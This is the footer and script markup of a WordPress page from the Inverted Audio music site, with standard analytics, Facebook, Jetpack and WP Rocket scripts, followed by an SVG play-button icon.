https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1831-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1831-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1831-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1831-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1831-900x900.jpg 900w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1831.jpg 1000w" sizes="auto, (max-width: 240px) 100vw, 240px" data-attachment-id="23993" data-permalink="https://inverted-audio.com/mix/dj-cam/ia-mix-183-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1831.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IA-MIX-183-DJ-CAM" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1831-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1831-940x940.jpg" /></figure><span class="entry-meta"></span><span class="post-title">DJ CAM</span></a></div></div>
	</nav>
		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-2822e5c9c04adbe33e3b5ef76a647df4">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/mix/project-pablo/":23745};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-417f62b1879ac24c9d98a2dd5ac67267.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-241de5cc6cc31179b2df8630fce45682.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"23745","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "23745" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://inverted-audio.com/wp-content/themes/prim/inc/img/ia-play.svg
body_size: 669
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="54px" height="54px" viewBox="0 0 54 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 52.6 (67491) - http://www.bohemiancoding.com/sketch -->
    <title>Group Copy 5</title>
    <desc>Created with Sketch.</desc>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Mobile-Copy-11" transform="translate(-19.000000, -239.000000)">
            <g id="Group-Copy-5" transform="translate(20.000000, 240.000000)">
                <circle id="Oval" stroke="#000000" stroke-width="2" cx="26" cy="26" r="26"></circle>
                <path d="M36.4443367,26.8332142 L21.552879,36.7138752 C21.0926814,37.0192219 20.4720851,36.8936904 20.1667385,36.4334927 C20.0579982,36.2696069 20,36.0772937 20,35.8806137 L20,16.1192917 C20,15.5670069 20.4477153,15.1192917 21,15.1192917 C21.19668,15.1192917 21.3889932,15.1772899 21.552879,15.2860302 L36.4443367,25.1666912 C36.9045344,25.4720378 37.0300659,26.0926341 36.7247192,26.5528317 C36.6509107,26.664071 36.555576,26.7594057 36.4443367,26.8332142 Z" id="Triangle-4" fill="#000000"></path>
            </g>
        </g>
    </g>
</svg>